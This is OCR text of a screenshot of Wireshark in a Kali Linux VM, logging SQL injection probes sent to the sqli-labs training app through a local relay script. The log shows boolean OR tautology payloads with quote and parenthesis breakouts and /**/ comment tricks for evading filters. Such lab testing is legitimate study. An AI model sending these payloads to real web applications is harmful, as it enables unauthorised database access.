 kali2xface - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
xp 渗透 office2003 kali2xface ubuntu_wooyun Win7x64 Ubuntu18.04
所有应用程序 正在捕获 eth0 [文件系统 - 文件管理器] Terminal 终端 - root@kal... 六 30 10月, 10:19 root
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
5079 934.895252022 192.168.0.171 192.168.0.161 HTTP 168 GET /sqli-labs-master/Less-1/?id=-7296"))/**/OR/**/1843%3D4559 HTTP/1.1
5084 936.925256929 192.168.0.161 192.168.0.171 HTTP 909 HTTP/1.1 200 OK (text/html)
5090 936.926195829 192.168.0.171 192.168.0.140 HTTP 765 HTTP/1.1 200 OK (text/html)
5095 936.932777553 192.168.0.140 192.168.0.171 HTTP 292 GET /zz.php?id=-8604%22%29%29%20OR%202081%3D2081%23 HTTP/1.1
5103 936.935639275 192.168.0.171 192.168.0.161 HTTP 168 GET /sqli-labs-master/Less-1/?id=-8604"))/**/OR/**/2081%3D2081 HTTP/1.1
5134 938.946191229 192.168.0.161 192.168.0.171 HTTP 909 HTTP/1.1 200 OK (text/html)
5140 938.947434293 192.168.0.171 192.168.0.140 HTTP 761 HTTP/1.1 200 OK (text/html)
5145 938.952861412 192.168.0.140 192.168.0.171 HTTP 295 GET /zz.php?id=-6481%22%29%29%29%20OR%204349%3D8369%23 HTTP/1.1
5150 938.954249732 192.168.0.171 192.168.0.161 HTTP 169 GET /sqli-labs-master/Less-1/?id=-6481")))/**/OR/**/4349%3D8369 HTTP/1.1
5157 940.974303985 192.168.0.161 192.168.0.171 HTTP 909 HTTP/1.1 200 OK (text/html)
5163 940.975597271 192.168.0.171 192.168.0.140 HTTP 765 HTTP/1.1 200 OK (text/html)
5168 940.981004763 192.168.0.140 192.168.0.171 HTTP 295 GET /zz.php?id=-4738%22%29%29%29%20OR%202081%3D2081%23 HTTP/1.1
5176 940.982706813 192.168.0.171 192.168.0.161 HTTP 169 GET /sqli-labs-master/Less-1/?id=-4738")))/**/OR/**/2081%3D2081 HTTP/1.1
5182 943.022141909 192.168.0.161 192.168.0.171 HTTP 909 HTTP/1.1 200 OK (text/html)
5188 943.023325836 192.168.0.171 192.168.0.140 HTTP 762 HTTP/1.1 200 OK (text/html)
5193 943.031360994 192.168.0.140 192.168.0.171 HTTP 326 GET /zz.php?id=-5878%27%29%29%20AS%20xlCS%20WHERE%204172%3D4172%20OR%206425%3D2878%23 HTTP/1.1
5198 943.032739178 192.168.0.171 192.168.0.161 HTTP 206 GET /sqli-labs-master/Less-1/?id=-5878'))/**/AS/**/xlCS/**/WHERE/**/4172%3D4172/**/OR/**/6425%3D2878 HTTP/1.1
Frame 4880: 166 bytes on wire (1328 bits), 166 bytes captured (1328 bits) on interface eth0, id 0
Ethernet II, Src: VMware_33:96:cf (00:0c:29:33:96:cf), Dst: HonHaiPr_56:4a:01 (80:2b:f9:56:4a:01)
Internet Protocol Version 4, Src: 192.168.0.171, Dst: 192.168.0.161
Transmission Control Protocol, Src Port: 35104, Dst Port: 8081, Seq: 1, Ack: 1, Len: 112
Hypertext Transfer Protocol
GET /sqli-labs-master/Less-1/?id=-8518'/**/OR/**/2081%3D2081 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /sqli-labs-master/Less-1/?id=-8518'/**/OR/**/2081%3D2081 HTTP/1.1\r\n]
Request Method: GET
Request URI: /sqli-labs-master/Less-1/?id=-8518'/**/OR/**/2081%3D2081
Request URI Path: /sqli-labs-master/Less-1/
Request URI Query: id=-8518'/**/OR/**/2081%3D2081
Request URI Query Parameter: id=-8518'/**/OR/**/2081%3D2081
Request Version: HTTP/1.1
Host: 192.168.0.161:8081\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://192.168.0.161:8081/sqli-labs-master/Less-1/?id=-8518'/**/OR/**/2081%3D2081]
[HTTP request 1/1]
中
0030 01 f6 92 b9 00 00 47 45 54 20 2f 73 71 6c 69 2d ······GE T /sqli-
0040 6c 61 62 73 2d 6d 61 73 74 65 72 2f 4c 65 73 73 labs-mas ter/Less
0050 2d 31 2f 3f 69 64 3d 2d 38 35 31 38 27 2f 2a 2a -1/?id=- 8518'/**
0060 2f 4f 52 2f 2a 2a 2f 32 30 38 31 25 33 44 32 30 /OR/**/2 081%3D20
0070 38 31 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 81 HTTP/ 1.1··Hos
0080 74 3a 20 31 39 32 2e 31 36 38 2e 30 2e 31 36 31 t: 192.1 68.0.161
The full requested URI (including host name) (http.request.full_uri) 分 配置：Default
位卑未敢忘忧国 哪怕无人知我
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。